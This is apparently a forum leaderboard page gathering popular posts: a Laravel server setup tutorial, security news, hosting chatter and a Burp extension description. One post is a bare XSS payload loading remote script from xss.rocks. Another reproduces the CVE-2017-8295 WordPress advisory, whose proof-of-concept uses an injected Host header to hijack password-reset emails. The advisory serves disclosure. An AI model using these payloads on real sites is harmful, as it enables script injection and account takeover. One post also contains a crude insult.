Leaderboard
Popular Content
Showing content with the highest reputation on 09/05/17 in all areas
-
Laravel is an open source PHP framework that follows the MVC (Model-View-Controller) design pattern. It has been created by Taylor Otwell in 2011 as an attempt to provide an advanced alternative to the CodeIgniter (CI) framework. In 2011, the Laravel project released version 1 and 2, this year version 5.4 has been released with many improvements like Command-Line (CLI) support named 'artisan', built-in support for more database types and improved routing. In this tutorial, I will show you how to install the Laravel Web Framework with Nginx web server, PHP-FPM 7.1 and MariaDB on a CentOS 7 system. I will show you step by step how to install and configure Laravel under the LEMP stack on CentOS 7 server. Prerequisite: CentOS 7 Server. Root Privileges. Step 1 - Install the EPEL Repository EPEL or Extra Package for Enterprise Linux is an additional package repository that provides useful software packages that are not included in the CentOS official repository. It can be installed on RPM based Linux distributions like CentOS and Fedora. In this tutorial, we need the EPEL repository for the Nginx installation as Nginx packages do not exist in the official CentOS repository. Install the EPEL repository with the yum command below. yum -y install epel-release EPEL repository has been installed. Step 2 - Install Nginx In this tutorial, we will run a Laravel under the LEMP Stack. Nginx is the web server part of the LEMP stack and can be installed from EPEL repository. Install Nginx 1.10 from the EPEL repository with yum. yum -y install nginx When the installation is complete, start Nginx and add it to start at boot time. systemctl start nginx systemctl enable nginx Nginx is running on port 80, check it with the netstat command below. netstat -plntu In case you get 'Command not found' as result, then install the net-tools package as shown below. yum -y install net-tools Step 3 - Install and Configure PHP-FPM 7.1 Laravel can be installed on a server with PHP version >= 5.6.4. In this tutorial, we will use the latest version PHP 7.1 that is supported by Laravel. PHP 7.1 does not exist in the CentOS base repository, we need to install it from a third party repository named 'webtatic'. Install the webtatic repository with this rpm command. rpm -Uvh https://mirror.webtatic.com/yum/el7/webtatic-release.rpm Now we can install PHP-FPM with all of the extensions needed by Laravel with a single yum command. yum install -y php71w php71w-curl php71w-common php71w-cli php71w-mysql php71w-mbstring php71w-fpm php71w-xml php71w-pdo php71w-zip PHP 7.1 has been installed on our CentOS 7 system. Next, configure PHP by editing the configuration file php.ini with vim. vim /etc/php.ini Uncomment the line below and change the value to 0. cgi.fix_pathinfo=0 Save the file and exit the editor. Now edit the PHP-FPM file www.conf. vim /etc/php-fpm.d/www.conf PHP-FPM will run under the user and group 'nginx', change the value of the two lines below to 'nginx'. user = nginx group = nginx Instead of using the server port, PHP-FPM will run under a socket file. Change the 'listen' value to the path '/run/php-fpm/php-fpm.sock' as shown below. listen = /run/php-fpm/php-fpm.sock The socket file owner will be the 'nginx' user, and the permission mode is 660. Uncomment and change all values like this: listen.owner = nginx listen.group = nginx listen.mode = 0660 For the environment variables, uncomment these lines and set the values as shown below. env[HOSTNAME] = $HOSTNAME env[PATH] = /usr/local/bin:/usr/bin:/bin env[TMP] = /tmp env[TMPDIR] = /tmp env[TEMP] = /tmp Save the file and exit vim, then start PHP-FPM and enable it to run at boot time. systemctl start php-fpm systemctl enable php-fpm PHP-FPM is running under the socket file, check it with the command below. netstat -pl | grep php-fpm.sock The PHP and PHP-FPM 7.1 installation and configuration have been completed. Step 4 - Install MariaDB Server You can use MySQL or PostgreSQL for your Laravel project. I will use the MariaDB database server for this tutorial. It's available in the CentOS repository. Install MariaDB-server with the yum command below. yum -y install mariadb mariadb-server When the installation is complete, start 'mariadb' and enable it to start at boot time. systemctl start mariadb systemctl enable mariadb MariaDB has been started and is running on port 3306, check it with the netstat command. netstat -plntu Next, configure the root password for MariaDB with the 'mylsq_secure_installation' command below. mysql_secure_installation Type in your mariadb root password, remove the anonymous user etc. Set root password? [Y/n] Y Remove anonymous users? [Y/n] Y Disallow root login remotely? [Y/n] Y Remove test database and access to it? [Y/n] Y Reload privilege tables now? [Y/n] Y MariaDB installation and configuration has been completed. Step 5 - Install PHP Composer PHP composer is a package manager for the PHP programming language. It has been created in 2011 and it's inspired by the Node.js 'npm' and Ruby's 'bundler' installer. Install composer with the curl command. curl -sS https://getcomposer.org/installer | sudo php -- --install-dir=/usr/bin --filename=composer When the installation completed, try to use the 'composer' command and you will see the results as below. composer PHP Composer installed on CentOS 7. Step 6 - Configure Nginx Virtual Host for Laravel In this step, we will create the nginx virtual host configuration for the Laravel project. We need to define the web root directory for this Laravel installation, I will use the '/var/www/laravel' directory as web root directory. Create it with the mkdir command below: mkdir -p /var/www/laravel Next, go to the nginx directory and create a new virtual host configuration file laravel.conf in the conf.d directory. cd /etc/nginx vim conf.d/laravel.conf Paste the configuration below into the file: server { listen 80; listen [::]:80 ipv6only=on; # Log files for Debugging access_log /var/log/nginx/laravel-access.log; error_log /var/log/nginx/laravel-error.log; # Webroot Directory for Laravel project root /var/www/laravel/public; index index.php index.html index.htm; # Your Domain Name server_name laravel.hakase-labs.co; location / { try_files $uri $uri/ /index.php?$query_string; } # PHP-FPM Configuration Nginx location ~ \.php$ { try_files $uri =404; fastcgi_split_path_info ^(.+\.php)(/.+)$; fastcgi_pass unix:/run/php-fpm/php-fpm.sock; fastcgi_index index.php; fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name; include fastcgi_params; } } Save the file and exit vim. Test the nginx configuration and make sure there is no error, then restart the nginx service. nginx -t systemctl restart nginx The nginx virtual host configuration for Laravel has been completed. Step 7 - Install Laravel Before installing Laravel, we need to install unzip on the server. yum -y install unzip Now go to the laravel web root directory '/var/www/laravel'. cd /var/www/laravel Laravel provides two ways for the installation of the framework on the server. We can install Laravel with the laravel installer, and we can install it with PHP composer. In this tutorial, I will install Laravel by creating a new project with the composer command. Run the command below to install Laravel. composer create-project laravel/laravel . Wait for the Laravel installation to finish. This may take some time. When the installation is complete, change the owner of the Laravel web root directory to the 'nginx' user, and change the permission of the storage directory to 755 with the commands below. chown -R nginx:root /var/www/laravel chmod 755 /var/www/laravel/storage Laravel installation has been completed. Step 8 - Configure SELinux In this tutorial, Laravel will run under SELinux 'Enforcing' mode. To check the SELinux status, run the command below. sestatus The result is that SELinux is running in 'Enforcing' mode. Next, we need to install the SELinux management tools for CentOS 7. Install 'policycoreutils-python' on the server. yum -y install policycoreutils-python Now we need to change the context of the Laravel directories and then apply the changes with the restorecon command. Run the SELinux management commands as shown below. semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/public(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/storage(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/app(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/bootstrap(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/config(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/database(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/resources(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/routes(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/vendor(/.*)?' semanage fcontext -a -t httpd_sys_rw_content_t '/var/www/laravel/tests(/.*)?' restorecon -Rv '/var/www/laravel/' SELinux configuration for Laravel is done. Step 9 - Testing Laravel Open your web browser and type in the Laravel URL of your server. We've defined the domain name for the Laravel in the Nginx virtual host file. Mine is laravel.hakase-labs.co. When you visit the domain name, you will see the Laravel home page. Laravel installation with Nginx, PHP-FPM7, and MariaDB on CentOS 7 has been successful. Reference https://laravel.com/docs/5.4/installation Source https://www.howtoforge.com/tutorial/how-to-install-laravel-5x-with-nginx-and-php-fpm-7-on-centos-7/3 points
-
First spotted in December 2016, the attack is tied to the EITest compromise chain, and has been observed distributing the Fleercivet ad fraud malware and ransomware variants such as Spora and Mole. Initially targeting only Chrome, the campaign was expanded earlier this year to target Firefox users as well. The attack relies on pop-ups being displayed in the Chrome browser on Windows devices, claiming that users need to install a so called HoeflerText font pack. Code injected into compromised websites would make the visited pages look unreadable, thus making the fake popup seem legitimate. Fingerprinting capabilities included in the injected code trigger the attack if certain criteria are met (targeted country, correct User-Agent (Chrome on Windows) and proper referer). If the social engineering scheme is successful and the user accepts to install the fake font pack, a file named Font_Chrome.exe is downloaded and executed, and their system is infected with malware. Starting in late August, the malware distributed via these fake Chrome font update notifications is the NetSupport Manager remote access tool (RAT). According to Palo Alto Networks’ Brad Duncan, this should indicate “a potential shift in the motives of this adversary.” The most recent versions of Font_Chrome.exe are represented by file downloaders designed to retrieve a follow-up malware that would install NetSupport Manager. This commercially-available RAT was previously associated with a campaign from hacked Steam accounts last year. While analyzing the recent attack, Palo Alto’s researchers discovered two variants of the file downloader and two instances of follow-up malware to install the RAT. Although the RAT is already at version 12.5, the version Chrome users are targeted with is at version 11.0, the researchers discovered. Chrome users on Windows systems should be suspicious of any popup messages that inform them the “HoeflerText” font wasn’t found. Affected users aren’t expected to notice a difference in their system’s operation, given that this is a backdoor program, but that doesn’t mean they weren’t compromised. He also points out that RATs give attackers more capabilities on an infected host and also provide more flexibility compared with malware that has been designed for a single purpose, and that the recently observed change in the EITest HoeflerText popups might suggest that ransomware is slightly less prominent than it once was. Via http://www.securityweek.com/fake-chrome-font-update-attack-distributes-backdoor3 points
-
Cica la 1&1 se lucreaza mult si pe partea de security. Dar alegeti dupa cum credeti, fiecare firma are plusuri si minusuri.2 points
-
2 points
-
Destul de drăguţe challenge-ul de înregistrare şi probele de pe site. Arunc un ochi diseară peste challenge-uri. Uitaţi un mic hint pentru cei care nu aţi trecut încă de el: mergeţi pe firul logic al paginii. Veţi avea nevoie de asta şi asta.2 points
-
Ultimul update al listei: 29.08.2017 Aplicatii Extensii Chrome Design Scripturi JS & HTML Teme HTML Scripturi PHP Plugin-uri Wordpress Teme Wordpress Tutoriale Misc1 point
-
1 point
-
E aceeasi zdreanta de aici -> https://rstforums.com/forum/topic/106302-phphtml/?tab=comments#comment-653465. Proaste puli o fost la curu' lu' ma-sa.1 point
-
Finally, European companies must inform employees in advance if their work email accounts are being monitored. The European Court of Human Rights (ECHR) on Tuesday gave a landmark judgement concerning privacy in the workplace by overturning an earlier ruling that gave employers the right to spy on workplace communications. The new ruling came in judging the case of Romanian engineer Bogdan Barbulescu, who was fired ten years ago for sending messages to his fianceé and brother using his workplace Yahoo Messenger account. Earlier Romanian courts had rejected Barbulescu’s complaint that his employer had violated his right to correspondence—including in January last year when it was ruled that it was not "unreasonable for an employer to want to verify that the employees are completing their professional tasks during working hours." But now, the European court ruled by an 11-6 majority that Romanian judges failed to protect Barbulescu’s right to private life and correspondence, as set out in article 8 of the European Convention on Human Rights. Apparently, Barbulescu's employer had infringed his right to privacy by not informing him in advance that the company was monitoring his account and communications. His employer used surveillance software in order to monitor his computer activities. The ruling will now become law in 47 countries that have ratified the European Convention on Human Rights. In a Q & A section on its website, the European Court of Human Rights says the judgement doesn't mean that companies can't now monitor their employee’s communications at workplace and that they can still dismiss employees for private use. However, the ECHR says that the employers must inform their staff in advance if their communications are being monitored, and that the monitoring must be carried out for legitimate purposes and limited. Via thehackernews.com1 point
-
Pentru cei care le au cu Docker recomand: https://github.com/laradock/laradock1 point
-
Alegerea corecta a sterilizatoarelor de biberoane Care sunt cele mai bune biberoane pentru bebelusi Obiceiuri bizare care te pot surprinde in strainatate Ce trebuie sa stim despre lentilele de contact Clipele de dinaintea dezastrelor, in poze haioase Ideale in gospodarie: 10 intrebuintari nestiute ale staniolului Alimente care devin toxice in cuptorul cu microunde Opt aplicatii pentru smartphone despre care nu stiai Cum sa te pregatesti inainte de a pleca in vacanta And more... ___________________________________________________________________________________________________________________________________________________ Learn to read Chinese ... with ease! | ShaoLan ___________________________________________________________________________________________________________________________________________________ Fastest Way to Tie a Tie EVER1 point
-
Ii aduc afront vreunuia de pe aici care lucreaza la ei? Sorry dar asta a fost experienta mea cu 1 dedicat timp de 1 an la ei.1 point
-
Fugi de 1&1 ca de lepra. Printre companiile cu cel mai de rahat customer service & support. Probabil vrei ceva "oferta" de la ei insa daca vrei sa ramai client pe termen lung tot acolo ajungi cu pretul. Sunt client namecheap.com din 2006 si nu am de ce ma plange.1 point
-
De ce ai ales 1&1 ? https://www.namecheap.com/ https://ro.easyhost.com https://joker.com/ mai sunt astia, dar nu stiu nimic despre ei: https://www.romarg.ro/oferta-preturi.html1 point
-
Ai verificat măcar domeniul site ului? Ai văzut măcar ca nici nu este eMAG. Ro ?1 point
-
HUNT Burp Suite Extension HUNT is a Burp Suite extension to: Identify common parameters vulnerable to certain vulnerability classes. Organize testing methodologies inside of Burp Suite. HUNT Scanner (hunt_scanner.py) This extension does not test these parameters but rather alerts on them so that a bug hunter can test them manually (thoroughly). For each class of vulnerability, Bugcrowd has identified common parameters or functions associated with that vulnerability class. We also provide curated resources in the issue description to do thorough manual testing of these vulnerability classes. HUNT Methodology (hunt_methodology.py) This extension allows testers to send requests and responses to a Burp tab called "HUNT Methodology". This tab contains a tree on the left side that is a visual representation of your testing methodology. By sending request/responses here testers can organize or attest to having done manual testing in that section of the application or having completed a certain methodology step. Getting Started with HUNT First ensure you have the latest standalone Jython JAR set up under "Extender" -> "Options". Add HUNT via "Extender" -> "Extensions". HUNT Scanner will begin to run across traffic that flows through the proxy. Important to note, HUNT Scanner leverages the passive scanning API. Here are the conditions under which passive scan checks are run: First request of an active scan Proxy requests Any time "Do a passive scan" is selected from the context menu Passive scans are not run on the following: On every active scan response On Repeater responses On Intruder responses On Sequencer responses On Spider responses Instead, the standard workflow would be to set your scope, run Burp Spider from Target tab, then right-click "Passively scan selected items". HUNT Scanner Vulnerability Classes SQL Injection Local/Remote File Inclusion & Path Traversal Server Side Request Forgery & Open Redirect OS Command Injection Insecure Direct Object Reference Server Side Template Injection Logic & Debug Parameters Cross Site Scripting External Entity Injection Malicious File Upload TODO Change regex for parameter names to include user_id instead of just id Search in scanner window Highlight param in scanner window Implement script name checking, REST URL support, JSON & XML post-body params. Support normal convention of Request tab: Raw, Params, Headers, Hex sub-tabs inside scanner Add more methodology JSON files: Web Application Hacker's Handbook PCI HIPAA CREST OWASP Top Ten OWASP Application Security Verification Standard Penetration Testing Execution Standard Burp Suite Methodology Add more text for advisory in scanner window Add more descriptions and resources in methodology window Add functionality to send request/response to other Burp tabs like Repeater Authors JP Villanueva Jason Haddix Ryan Black Fatih Egbatan Vishal Shah License Licensed with the Apache 2.0 License here Sursa: https://github.com/bugcrowd/HUNT1 point
-
%00%00%00%00%00%00%00<script%20src=http://xss.rocks/xss.js ></script> Sursa: https://twitter.com/0rbz_/status/8968960958626693121 point
-
==================================================== - Discovered by: Dawid Golunski (@dawid_golunski) - dawid[at]legalhackers.com - https://legalhackers.com - ExploitBox.io (@Exploit_Box) - CVE-2017-8295 - Release date: 03.05.2017 - Revision 1.0 - Severity: Medium/High ============================================= I. VULNERABILITY ------------------------- WordPress Core <= 4.7.4 Potential Unauthorized Password Reset (0day) II. BACKGROUND ------------------------- "WordPress is a free and open-source content management system (CMS) based on PHP and MySQL. WordPress was used by more than 27.5% of the top 10 million websites as of February 2017. WordPress is reportedly the most popular website management or blogging system in use on the Web, supporting more than 60 million websites." https://en.wikipedia.org/wiki/WordPress III. INTRODUCTION ------------------------- Wordpress has a password reset feature that contains a vulnerability which might in some cases allow attackers to get hold of the password reset link without previous authentication. Such attack could lead to an attacker gaining unauthorised access to a victim's WordPress account. IV. DESCRIPTION ------------------------- The vulnerability stems from WordPress using untrusted data by default when creating a password reset e-mail that is supposed to be delivered only to the e-mail associated with the owner's account. This can be observed in the following code snippet that creates a From email header before calling a PHP mail() function: ------[ wp-includes/pluggable.php ]------ ... if ( !isset( $from_email ) ) { // Get the site domain and get rid of www. $sitename = strtolower( $_SERVER['SERVER_NAME'] ); if ( substr( $sitename, 0, 4 ) == 'www.' ) { $sitename = substr( $sitename, 4 ); } $from_email = 'wordpress@' . $sitename; } ... ----------------------------------------- As we can see, Wordpress is using SERVER_NAME variable to get the hostname of the server in order to create a From/Return-Path header of the outgoing password reset email. However, major web servers such as Apache by default set the SERVER_NAME variable using the hostname supplied by the client (within the HTTP_HOST header): https://httpd.apache.org/docs/2.4/mod/core.html#usecanonicalname Because SERVER_NAME can be modified, an attacker could set it to an arbitrary domain of his choice e.g: attackers-mxserver.com which would result in Wordpress setting the $from_email to wordpress@attackers-mxserver.com and thus result in an outgoing email with From/Return-Path set to this malicious address. As to which e-mail header the attacker would be able to modify - From or Return-Path, it depends on the server environment. As can be read on http://php.net/manual/en/function.mail.php The From header sets also Return-Path under Windows. Depending on the configuration of the mail server, it may result in an email that gets sent to the victim WordPress user with such malicious From/Return-Path address set in the email headers. This could possibly allow the attacker to intercept the email containing the password reset link in some cases requiring user interaction as well as without user interaction. Some example scenarios include: * If attacker knows the email address of the victim user. They can perform a prior DoS attack on the victim's email account (e.g by sending multiple large files to exceed user's disk quota, or attacking the DNS server) in order to cause the password reset email to be rejected by the receiving server, or not reach the destination and thus get returned to the account on attacker's server * Some autoresponders might attach a copy of the email sent in the body of the auto-replied message * Sending multiple password reset emails to force the user to reply to the message to enquiry explanation for endless password reset emails. The reply containing the password link would then be sent to attacker. etc. V. PROOF OF CONCEPT ------------------------- If an attacker sends a request similar to the one below to a default Wordpress installation that is accessible by the IP address (IP-based vhost): -----[ HTTP Request ]---- POST /wp/wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: injected-attackers-mxserver.com Content-Type: application/x-www-form-urlencoded Content-Length: 56 user_login=admin&redirect_to=&wp-submit=Get+New+Password ------------------------ Wordpress will trigger the password reset function for the admin user account. Because of the modified HOST header, the SERVER_NAME will be set to the hostname of attacker's choice. As a result, Wordpress will pass the following headers and email body to the /usr/bin/sendmail wrapper: ------[ resulting e-mail ]----- Subject: [CompanyX WP] Password Reset Return-Path: <wordpress@attackers-mxserver.com> From: WordPress <wordpress@attackers-mxserver.com> Message-ID: <e6fd614c5dd8a1c604df2a732eb7b016@attackers-mxserver.com> X-Priority: 3 MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit Someone requested that the password be reset for the following account: http://companyX-wp/wp/wordpress/ Username: admin If this was a mistake, just ignore this email and nothing will happen. To reset your password, visit the following address: <http://companyX-wp/wp/wordpress/wp-login.php?action=rp&key=AceiMFmkMR4fsmwxIZtZ&login=admin> ------------------------------- As we can see, fields Return-Path, From, and Message-ID, all have the attacker's domain set. The verification of the headers can be performed by replacing /usr/sbin/sendmail with a bash script of: #!/bin/bash cat > /tmp/outgoing-email VI. BUSINESS IMPACT ------------------------- Upon a successfull exploitation, attacker may be able to reset user's password and gain unauthorized access to their WordPress account. VII. SYSTEMS AFFECTED ------------------------- All WordPress versions up to the latest 4.7.4 VIII. SOLUTION ------------------------- No official solution available. As a temporary solution users can enable UseCanonicalName to enforce static SERVER_NAME value https://httpd.apache.org/docs/2.4/mod/core.html#usecanonicalname This issue was first reported to WordPress security team multiple times, with the first report sent in July 2016. As there has been no progress in this case , this advisory is finally released to the public without an official patch. IX. REFERENCES ------------------------- https://legalhackers.com https://ExploitBox.io Vendor site: https://wordpress.org http://httpd.apache.org/docs/2.4/mod/core.html#usecanonicalname http://php.net/manual/en/function.mail.php https://tools.ietf.org/html/rfc5321 X. CREDITS ------------------------- Discovered by Dawid Golunski dawid (at) legalhackers (dot) com https://legalhackers.com https://ExploitBox.io Thanks to BeyondSecurity for help with contacting the vendor. XI. REVISION HISTORY ------------------------- 03.05.2017 - Advisory released, rev. 1 XII. EXPLOITBOX - A PLAYGROUND FOR HACKERS ------------------------- ExploitBox.io is coming soon. Subscribe at https://ExploitBox.io to stay updated and be there for the launch. XIII. LEGAL NOTICES ------------------------- The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. I accept no responsibility for any damage caused by the use or misuse of this information.1 point
-
@Nytro pe acelasi principiu cu Python merge facut si in C++ #include <bossdeboss.h> int main (){ char buffer[] = functiedeboss("www.google.com"); return 0; }1 point
-
Iiiiiinca ne rugam pentru odihna sufletului adormitului robului Tau fallen_angel si pentru ca sa i se ierte lui toata greseala cea de voie si cea fara de voie1 point
-
Wikto Cost: Free Source Code: GitHub Version: 2.1.0.0 (XMAS edition) Requirements: .Net Framework License: GPL Release Date: 2008-12-14 Recent Changes: Fixed incorrect links spider bug Added time anomaly functionality in back-end scanner. Added easy access (and icons) to findings in back-end scanner. Fixed executable finding occasionally not showing bug. Wikto is Nikto for Windows - but with a couple of fancy extra features including fuzzy logic error code checking, a back-end miner, Google-assisted directory mining and real time HTTP request/response monitoring. Downloads using_wikto.pdf Wikto-2.1.0.0-SRC.zip wikto_v2.1.0.0.zip Sursa: Sensepost Research Labs1 point
-
Banal? Era sa cad de pe scaun. Oricum ma indoiesc ca la un asemenea sistem a folosit C++ si nu C. Ma gandesc ca a programat un microcontroller care prelucra datele de la niste senzori. Nu e rocket science dar nici banal nu e. Ontopic: @Eustatiu Eu iti recomand astea: Stroustrup: The C++ Programming Language (Third Edition) Effective C++: 55 Specific Ways to Improve Your Programs and Designs (3rd Edition): Scott Meyers: 9780321334879: Amazon.com: Books Bruce Eckel's MindView, Inc: Thinking in C++ 2nd Edition by Bruce Eckel Download: C++ Books.rar1 point
-
II penetreaza baietii @TheTime @Nytro. Ce egoisti! Hai sa-i penetram impreuna. Sharing is caring!-1 points
-
Salut! Tocmai am primit asta pe whatsapp: Redirectioneaza la http://vouchercadou2017.site/emag/. Pe whois apare inregistrat cu mail de privacyguardian. Be safe!-2 points
This leaderboard is set to Bucharest/GMT+02:00